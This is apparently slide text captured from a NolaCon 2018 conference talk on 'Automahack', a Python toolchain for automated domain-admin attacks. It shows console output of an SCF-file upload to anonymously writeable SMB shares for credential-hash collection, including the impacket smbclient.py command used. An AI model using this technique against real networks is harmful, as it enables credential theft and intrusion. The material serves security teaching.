 Attack 2 - SCF File Upload
[*] Attack 2: SCF file upload to anonymously writeable shares for hash collection
[+] Writeable share found at: \\10.2.0.98\Pictures
[*] Attempting to write SCF file to share
[*] Running 'python2 submodules/impacket/examples/smbclient.py 10.2.0.98 -f smb-cmds.txt'
[+] Successfully wrote SCF file to: \\10.2.0.98\Pictures
[+] Writeable share found at: \\10.2.0.97\Shareable
[*] Attempting to write SCF file to share
[*] Running 'python2 submodules/impacket/examples/smbclient.py 10.2.0.97 -f smb-cmds.txt'
[+] Successfully wrote SCF file to: \\10.2.0.97\Shareable
CROWNE PLAZA
NOLACON
2018
Automahack - Python toolchain for
automated domain admin
Dan McInerney
NolaCon.com Irongeek.com